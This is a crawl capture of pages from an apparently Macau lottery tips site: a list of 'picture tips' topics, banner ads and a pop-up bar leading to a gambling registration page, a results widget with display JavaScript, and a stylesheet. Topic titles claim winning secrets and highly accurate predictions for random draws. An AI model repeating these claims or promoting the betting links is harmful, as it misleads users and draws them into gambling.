      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『王者禁一肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门财富榜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『六合内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『财童送宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『财童送宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『博彩特刊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『六合雄霸图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『奇准无比图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『美女数码料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『普度众生图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『彩民之家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门时运通』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门小诸葛』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/164.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『致富地带图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/189.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『金多宝传真』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1769074301"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门管家婆精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门管家婆免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门管家婆]易记域名61776.cc </div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">022期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amkjlins.html
body_size: 4427
content:



<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <script src="https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/AnimalsHelper.js"></script>
   
    
   
    <script>
    String.prototype.getParameter = function(key) {
      var re = new RegExp(key + '=([^&]*)(?:&)?')
      return this.match(re) && this.match(re)[1]
    }
    var tzUrl = location.href.getParameter('tz') || 'https://mjdwuepkfa.364863.com/wap/#/Register'
    </script>
    <style>
        body {
            font-size: 16px;
            font-weight: Light;
            margin: 0px;
            background: #fff;
        }
        .container {
            width: 100%;
            max-width: 800px;
            margin: 0px auto;
        }
        ul.option-show {
            display: block;
            height: 30px;
            width: 100%;
            max-width: 800px;
            margin: 0;
            padding: 0;
        }
        ul.option-show li {
            float: left;
            height: 26px;
            width: 25%;
            padding: 4px;
            box-sizing: border-box;
            list-style: none;
        }
        ul.option-show li a{
            display: block;
            height: 26px;
            width: 100%;
            line-height: 26px;
            color: #000;
            background-color: #eee;
            text-align: center;
            border-radius: 4px;
            text-decoration: none;
        }
        ul.option-show li a:hover {
            background-color: #1FB61D40;
        }
        ul.option-show li.active a {
            color: #fff;
            background-color: #1FB61D;
        }
        .panel {
            padding: 5px;
        }
        .panel-header {
            display: flex;
        }
        .panel-header > div {
            font-size: 1.2em;
            font-family: Arial, Helvetica, sans-serif;
        }
        .panel-header .visit-show {
            flex: 1;
            text-align: center;
        }

        .wx-jin {
            color: #fc0
        }

        .wx-mu {
            color: #3c3
        }

        .wx-shui {
            color: #39f
        }

        .wx-huo {
            color: #f00
        }

        .wx-tu {
            color: #c90
        }

        .panel-header .end-show {
            flex: 1;
            line-height: 2em;
            text-align: right;
        }

        .panel-body {
            display: block;
            width: 100%;
            min-height: 80px;
        }

        .panel-body .item-row {
            display: block;
            margin: 0px -0.64%;
        }
        .panel-body .item-box {
            float: left;
            width: 13.4%;
            margin: 5px 0.2%;
            text-align: center;
            background-color: #333;
            border-radius: 5px;
            min-height: 82px;
        }

        .panel-body .plus {
            position: relative;
            float: left;
            width: 3.5%;
            min-height: 70px;
            margin: 5px 0;
        }
        .panel-body .plus::after {
            content: '+';
            font-size: 2em;
            font-weight: Light;
            text-shadow: 1px 1px #000;
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%);
        }

        .panel-body .item-box {
            position: relative;
        }

        .panel-body .item-box.green {
            background-color: #1FB61D;
        }
        .panel-body .item-box.blue {
            background-color: #2389e9;
        }
        .panel-body .item-box.red {
            background-color: #e92323;
        }

        .panel-body .item-box h2 {
            font-size: 28px;
            font-weight: 900;
            font-family: Tahoma, Geneva, sans-serif;
            font-size: 2.2em;
            line-height: 30px;
            margin: 5px 0;
            color: white;
            display: block;
        }
        
        .panel-body .item-box .whsx {
            display: inline-block;
            width: 60%;
            height: 32px;
            line-height: 1.3em;
            font-size: 1.5em;
            margin: 0;
            padding: 0;
            border-radius: 2px;
            color: #333;
            background: #fff;
            margin-bottom: 5px;
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            
        }
        
        .panel-footer {
            font-size: 1.2em;
            position: relative;
        }
        .panel-footer p {
            margin: 0;
        }
        .panel-footer a.refresh {
            right: 0;
            bottom: 0;
            font-size: 0.7em;
            color: #fff;
            background-color: #f90;
            padding: 2px;
            border-radius: 4px;
            margin-left: 4px;         
            position: relative;
            bottom: 2px;   
        }
        #ball7 {
            margin: 5px 0;
        }
     
            body {
                font-size: 12px;
                margin: 2px;
            }
            .panel-header .visit-show {
                flex: 3;
            }
            .panel-body {
                min-height: 64px;
            }
            .panel-body .item-box {
                min-height: 60px;
                width: 13.3%;
            }
            .panel-body .item-box .whsx {
                display: inline-block;
                height: 18px;
                width: auto;
                line-height: 1.4;
                margin-top: 6px;
                padding: 4px 4px;
                min-width: 32px;
                border-radius: 2px;
                color: #333;
                font-size: 1.3em;
                font-weight: Light;
                background: #fff;
                margin-bottom: 5px;
                position: absolute;
                bottom: 0;
                left: 50%;
                transform: translateX(-50%);
                white-space: nowrap;
            }
            ul.option-show li {
                float: left;
                height: 26px;
                width: 33%;
                padding: 1px;
                box-sizing: border-box;
                list-style: none;
                font-weight: Light;
                font-size: 1.2em;
            }
            ul.option-show {
                height: 24px;
            }
            .panel-header {
                font-weight: Light;
            }
            .panel-body .item-box { 
                margin: 3px 0.2%;
            }
            .panel-body .item-box h2 {
                margin: 0;
            }
            .panel-footer{
                margin: 0;
                font-weight: Light;
            }
            .panel-footer p {
                margin: 0;
                position: relative;
                top: -1px;
            }
            .panel-body .plus {
                min-height: 55px;
            }
            #ball7 {
                margin: 3px 0;
                margin-left: 0.8%;
            }
            .panel-body .plus::after {
                font-size: 2.2em;
            }
       
      
            .panel-body .item-box .whsx {
                min-width: 30px;
                white-space: nowrap;
            }
            .panel-body .item-box .whsx > span:nth-child(2) {
                font-size: 0.8em;
            }
            .ul.option-show {
                height: 24px;
            }
    
        .hidden {
            opacity: 0;
        }
    </style>
    
</head>
<body>
    <div class="container">
        <ul class="option-show">
            <li>
                <a>澳门六合彩</a>
            </li>
            <li>
                <a>香港六合彩</a>
            </li>
           <!-- <li>
                <a>台湾六合彩</a>
            </li>-->
            <li>
                <script>document.writeln('<a id="xctxt" style="color:red;line-height:30px;float:right;display:none;text-decoration:none" href="'+tzUrl+'" target="_blank">点击下载app</a>')</script>
            </li>
           
        </ul>
        <div class="panel" >
            <div class="panel-header">
                <div class="visit-show">
                    <span id="sitename" style="color:blue"></span><font color="#ff0000"><span id="q"></span>期</font>开奖结果(<font color="#FF0000" id="thehref"></font>) <a href='javascript:;' style="color:green;text-decoration:none" onclick="copyArticle()">复制结果</a>&nbsp;<span id='jilu'></span>
                </div>
                
            </div>
            <div class="panel-body">
                <div class="list-box">
                    <div class="item-row">
                        <div class="item-box" id="ball1">
                            <h2 id="m1"></h2>
                            <div class="whsx"><span id="an1"></span><span>/</span><span id="ws1"></span></div>
                        </div>
                        <div class="item-box" id="ball2">
                            <h2 id="m2"></h2>
                            <div class="whsx"><span id="an2"></span><span>/</span><span id="ws2"></span></div>
                        </div>
                        <div class="item-box" id="ball3">
                            <h2 id="m3"></h2>
                            <div class="whsx"><span id="an3"></span><span>/</span><span id="ws3"></span></div>
                        </div>
                        <div class="item-box" id="ball4">
                            <h2 id="m4"></h2>
                            <div class="whsx"><span id="an4"></span><span>/</span><span id="ws4"></span></div>
                        </div>
                        <div class="item-box" id="ball5">
                            <h2 id="m5"></h2>
                            <div class="whsx"><span id="an5"></span><span>/</span><span id="ws5"></span></div>
                        </div>
                        <div class="item-box" id="ball6">
                            <h2 id="m6"></h2>
                            <div class="whsx"><span id="an6"></span><span>/</span><span id="ws6"></span></div>
                        </div>
                        <div class="plus"></div>
                        <div class="item-box" id="ball7">
                            <h2 id="s1"></h2>
                            <div class="whsx"><span id="an7"></span><span>/</span><span id="ws7"></span></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="panel-footer">
                <p align="center"><span id="nextQiShu" style="color:#FF0000"></span>期开奖时间<span id="nextMonth" style="color:#FF0000"></span>月<span id="nextDay" style="color:#FF0000"></span>日
          星期<span id="nextWeek" style="color:#FF0000"></span> <span id="nextTime"></span><a class="refresh" onclick="javascript:reloadEffect();">点击刷新</a></p>

                <div id="article" style="display: none;"></div>
            </div>
        </div>
    </div>
    <script src="https://libs.baidu.com/jquery/1.11.1/jquery.min.js"></script>
<script>
var txtstr = [""];
var num=Math.floor(Math.random()*txtstr.length);
var site_type = location.href.getParameter('type') || 'am'
var arr = null;
setTimeout(() => {
  if(site_type == 'tw'){
      $('.option-show li').eq(2).addClass('active')
      $('#xctxt').show();
  }else if(site_type == 'am'){
      $('.option-show li').eq(0).addClass('active')
      $('#xctxt').show();
  }else{
      $('.option-show li').eq(1).addClass('active')
      $('#xctxt').show();
  }
  $('.option-show').on('click','li',function () {
    console.log('click');
       $('.option-show li').removeClass('active')
      //  $('.nav a').hide()
      $(this).addClass('active')
      if($(this).index()==0){
          site_type = 'am'
          selectIndexType = 2;
        }else if($(this).index()==2){
          site_type = 'tw'
          selectIndexType = 3;
        }else{
          site_type = 'hk'
          selectIndexType = 1;
      }
      $('#xctxt').show();
      $('#title-live').text(titleLives[selectIndexType]);
      $('#compare-house').text(compareHouses[selectIndexType]);
      checkLive();
      initKJ(site_type)
  })
  
}, 1000);
    var B = ['','red','red','blue','blue','green','green','red','red','blue','blue','green','red','red','blue','blue','green','green','red','red','blue','green','green','red','red','blue','blue','green','green','red','red','blue','green','green','red','red','blue','blue','green','green','red','blue','blue','green','green','red','red','blue','blue','green'];
    var _B = [0,'红','红','蓝','蓝','绿','绿','红','红','蓝','蓝','绿','红','红','蓝','蓝','绿','绿','红','红','蓝','绿','绿','红','红','蓝','蓝','绿','绿','红','红','蓝','绿','绿','红','红','蓝','蓝','绿','绿','红','蓝','蓝','绿','绿','红','红','蓝','蓝','绿']
    function getWX(num,date){
        // new Date(date);
        // console.log(date);
        if(num==0 || isNaN(num)) {
            return '';
        }
        var wx = AnimalsHelper.getHmWx(num, new Date(date))
        if(wx == '金') return '<font class="wx-jin">金</font>';
        if(wx == '木') return '<font class="wx-mu">木</font>';
        if(wx == '水') return '<font class="wx-shui">水</font>';
        if(wx == '火') return '<font class="wx-huo">火</font>';
        if(wx == '土') return '<font class="wx-tu">土</font>';
    }

    function getXIAO(num,date) {
        if(num==0 || isNaN(num)) {
            return '';
        }
        return AnimalsHelper.getHMSHENGXIAO(num, new Date(date))
    }
   
    
    function reloadEffect() {
        $('#ball1,#ball2,#ball3,#ball4,#ball5,#ball6,#ball7').toggleClass('hidden');
        initKJ(site_type);
    }
    function initKJ(site_type) {
        var str = '';
        var sitename = '';
        var siteurl = '';
        if(site_type == 'tw'){
            str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/twkj.json";
            sitename = '台湾'
            siteurl = '36646.cc'
            
        }else if(site_type == 'am'){
            var str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amksj.json";
            var sitename = '澳门'
            var siteurl = '20500.cc';

        }else{
            var str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/xgkj.json";
            var sitename = '香港'
            var siteurl = '13386.cc'
      
        }
           $.getJSON(str+'?'+ new Date().getTime(), function(obj){
                if(obj == null){
                    return;
                }

                arr = obj.k.split(",");
               
                var date_current;
                var date = new Date();
                switch (site_type) {
                    case 'hk':
                        date_current = parseInt(arr[0])  < 17 ?  '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                    case 'tw':
                        date_current = parseInt(arr[0]) < 2024040 ? '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                    case 'am':
                        date_current = parseInt(arr[0]) < 2024040 ? '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                
                    default:
                        break;
                }
                     year = new Date().getFullYear();
                var date_current =  year + '-' + arr[9] + '-' + arr[10]; 
                
                $("#m1").text(arr[1]);
                $("#m2").text(arr[2]);
                $("#m3").text(arr[3]);
                $("#m4").text(arr[4]);
                $("#m5").text(arr[5]);
                $("#m6").text(arr[6]);
                $("#s1").text(arr[7]);

                $('#ws1').html(getWX(arr[1],date_current));
                $('#an1').html(getXIAO(arr[1],date_current));
                $('#ball1').attr('class', 'item-box '+ B[parseInt(arr[1])]);

                
                $('#ws2').html(getWX(arr[2],date_current));
                $('#an2').html(getXIAO(arr[2],date_current));
                $('#ball2').attr('class', 'item-box '+ B[parseInt(arr[2])]);

                
                $('#ws3').html(getWX(arr[3],date_current));
                $('#an3').html(getXIAO(arr[3],date_current));
                $('#ball3').attr('class', 'item-box '+ B[parseInt(arr[3])]);

                
                $('#ws4').html(getWX(arr[4],date_current));
                $('#an4').html(getXIAO(arr[4],date_current));
                $('#ball4').attr('class', 'item-box '+ B[parseInt(arr[4])]);

                
                $('#ws5').html(getWX(arr[5],date_current));
                $('#an5').html(getXIAO(arr[5],date_current));
                $('#ball5').attr('class', 'item-box '+ B[parseInt(arr[5])]);

                
                $('#ws6').html(getWX(arr[6],date_current));
                $('#an6').html(getXIAO(arr[6],date_current));
                $('#ball6').attr('class', 'item-box '+ B[parseInt(arr[6])]);

                
                $('#ws7').html(getWX(arr[7],date_current));
                $('#an7').html(getXIAO(arr[7],date_current));
                $('#ball7').attr('class', 'item-box '+ B[parseInt(arr[7])]);
               
                $("#nextQiShu").html(arr[8]);
                $("#q").text(arr[0]); //期号
                $("#nextMonth").html(arr[9]);
                $("#nextDay").html(arr[10]);
                $("#nextWeek").html(arr[11]);
                $("#nextTime").html(arr[12]);
                var res_ball = [
                    showBall(arr, 1),
                    showBall(arr, 2),
                    showBall(arr, 3),
                    showBall(arr, 4),
                    showBall(arr, 5),
                    showBall(arr, 6),
                    showBall(arr, 7)
                ].join('-');
                $("#article").html(sitename+arr[0]+'期开奖结果：' + res_ball + '\n'+siteurl.replace(/\./, "点"));
                $("#thehref").text(siteurl)
                $("#sitename").text(sitename);
            });
    }

    function showBall(arr, num) {
        return arr[num] + '[' + $('#an'+num).html() + '][' + _B[parseInt(arr[num])] + '][' + $('#ws'+num).text() + ']';
    }
    initKJ(site_type)
    window.setInterval(function(){
        initKJ(site_type);
    },2000);

    function in_array(c, b) {
        type = typeof c;
        if (type == "string" || type == "number") {
            for (var a in b) {
                if (b[a] == c) {
                    return true
                }
            }
        }
        return false
    }
    function copyArticle(event){
      console.log(event);
        const range = document.createRange();
        range.selectNode(document.getElementById('article'));
        const selection = window.getSelection();
        if(selection.rangeCount > 0) selection.removeAllRanges();
        selection.addRange(range);
        document.execCommand('copy');
        alert('开奖结果复制成功！\r\n快快分享给你的好友吧\r\n\r\n'+$('#article').html())
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f64948c284b548b283ef7556d2c5b2cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://krtjsdtk6.hkhifs.cc/public/css/style.css?1769074301
body_size: 5119
content:

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
img{border:0}
a{color:#444}
li{list-style:none}
body{overflow-x:hidden;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;background:#e6e6e6;font:14px/1.5 tahoma,"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53",arial,georgia,verdana,helvetica,sans-serif;color:#444}
h1,h2,h3,h4,h5,h6{font-size:100%}
textarea{line-height:normal;resize:none;outline:0;vertical-align:middle;-webkit-appearance:none}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:14px}
a,.but,.inp,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
.gclear:after,.header:after,.footer:after,.cont:after,.box:after,ul.applist:after,ul.piclist:after,ul.limg:after,ul.txtlist:after,ul.txt:after,ul.txt2:after,ul.txt3:after,ul.txt4:after,ul.txt5:after,ul.txt6:after,ul.pics:after,.pages:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear,.header,.footer,.cont,.box,.pages,ul.applist,ul.piclist,ul.limg,ul.txtlist,ul.txt,ul.txt2,ul.txt3,ul.txt4,ul.txt5,ul.txt6,ul.pics{zoom:1}
ul.tools li{float:left;width:31%;height:120px;text-align:center;background-color:#f8f7f5;margin:8px 0 0 8px}
ul.tools li a{position:relative;width:100%;display:block;margin:0 auto;text-decoration:none;height:100%;-moz-background-size:72px 72px;-webkit-background-size:72px 72px;-o-background-size:72px 72px;background-size:72px 72px;background-repeat:no-repeat;background-position:center 12px}
ul.tools li a span{position:absolute;top:90px;left:0;right:0}
div.header{background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#ececec);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#ececec));border-bottom:1px solid #c6c6c6;width:100%;height:44px;moz-box-shadow:0 0 2px rgba(180,180,180,0.7);webkit-box-shadow:0 0 2px rgba(180,180,180,0.7);box-shadow:0 0 2px rgba(180,180,180,0.7);position:relative}
div.ftop{position:fixed;top:0;z-index:999;width: 720px;
    left: 50%;
    margin-left: -360px}
#tm{height:55px}

.picgg{width:100%;height: 40px}
@media (min-width:720px) {
  .picgg{height: 60px}
}

.go6h_header{width:100%;height:44px;background-color:#f1592a;position:fixed;left:0;top:0;z-index:999}
.go6h_header .go6h_header_ul{float:left}
.go6h_header .go6h_header_li{float:left;position:relative;padding-left:16.5px;height:44px;line-height:44px;font-size:1.4rem;color:#fff}
.go6h_header .go6h_header_li i{display:block;height:44px;width:16.5px;position:absolute;top:0;right:-15px;z-index:999;background-size:16.5px}
.go6h_header .go6h_header_li:active{background-color:#f7921e}
.go6h_header .go6h_header_li:active i{background-size:16.5px}
.go6h_header .go6h_header_li.go6h_header_logo{padding-left:5px}
.go6h_header .go6h_header_li.go6h_header_logo span{background:url("/public/images/logo.png") no-repeat 10px;display:block;height:44px;width:120px;background-size:contain;background-position:50%;}
.go6h_header_right{float:right;font-size:0}
.go6h_header_right .link,.go6h_header_right span{font-size:8pt width:70px;height:44px;text-align:center;color:#fff;padding-top:25px;box-sizing:border-box;display:inline-block;text-decoration:none;padding-right:8px;}
.go6h_header_right .go6h_header_rightPhoneIcon,.go6h_header_right .go6h_header_rightUserIcon,.go6h_header_right .go6h_header_rightFeedbackIcon{font-size:8pt}
.go6h_header_right .go6h_header_rightUserIcon{background:url("/public/images/user.png") no-repeat center 9px;background-size:13px}
.go6h_header_right .go6h_header_rightPhoneIcon{background:url("Phone.png") no-repeat center 9px;background-size:9px}
.go6h_header_right .go6h_header_rightFeedbackIcon{background:url("Feedback.png") no-repeat center 9px;background-size:15px}

div.header h1,div.header h2,div.header h3{text-shadow:1px 1px 0 #fff;font-size:14pt;text-align:center;line-height:44px}
div.cont h2,div.cont h3{color:green}
a.back,a.more,a.home,a.pop,a.refresh,a.search,a.set{position:absolute;background-color:transparent;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;display:block;margin:7px;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-size:cover}
a.right{right:0}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.b{font-weight:bold}
.nor{font-weight:normal}
.ml{margin-left:8px}
.mr{margin-right:8px}
.none{display:none}
.cboth{clear:both}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:1px solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:1px solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:1px solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:1px solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:8px}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:8px}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:8px}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:8px}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:8px}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:8px}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:8px}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:8px}
.f8,.f8 a{font-size:8pt}
.f9,.f9 a{font-size:9pt}
.f10,.f10 a{font-size:10pt}
.f11,.f11 a{font-size:11pt}
.f12,.f12 a{font-size:12pt}
.f13,.f13 a{font-size:13pt}
.f14,.f14 a{font-size:14pt}
.f16,.f16 a{font-size:16pt}
.f18,.f18 a{font-size:18pt}
.f24,.f24 a{font-size:24pt}
.f36,.f36 a{font-size:36pt}
.l100{line-height:100%}
.l150{line-height:150%}
.l180{line-height:180%}
.l200{line-height:200%}
.l250{line-height:250%}
.l300{line-height:300%}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
table thead th,table tbody th{border:1px solid #e5e5e5;background-color:#f8f8f8;font-weight:normal;padding:3px 1px}
table td{border:1px solid #e5e5e5;padding:3px 2px;word-break:break-all}
table.center td,table.center th,tr.center td,tr.center th,td.center{text-align:center}
table.nob,table.nob th,table.nob td{border:0}
ul.applist li,ul.txtlist li{height:69px}
ul.applist li,ul.piclist li,ul.limg li,ul.txtlist li{border-top:1px solid #eee;position:relative}
ul.applist li:nth-child(1),ul.piclist li:nth-child(1),ul.limg li:nth-child(1),ul.txtlist li:nth-child(1){border-top:0}
ul.pics{margin:0 4px}
ul.pics li{position:relative;float:left;margin:0 0 8px}
ul.pic2 li{width:50%}
ul.pic3 li{width:33.33%}
ul.pic4 li{width:25%}
ul.pic5 li{width:20%}
ul.pic2 li:nth-child(-n+2),ul.pic3 li:nth-child(-n+3),ul.pic4 li:nth-child(-n+4),ul.pic5 li:nth-child(-n+5){padding-top:8px}
ul.pics li a{margin:0 4px}
ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{position:relative;-moz-box-shadow:-1px 0 0 0 #eee;-webkit-box-shadow:-1px 0 0 0 #eee;box-shadow:-1px 0 0 0 #eee;border-top:1px solid #eee;float:left}
ul.txt li:nth-child(1),ul.txt2 li:nth-child(-n+2),ul.txt3 li:nth-child(-n+3),ul.txt4 li:nth-child(-n+4),ul.txt5 li:nth-child(-n+5),ul.txt6 li:nth-child(-n+6){border-top:0}
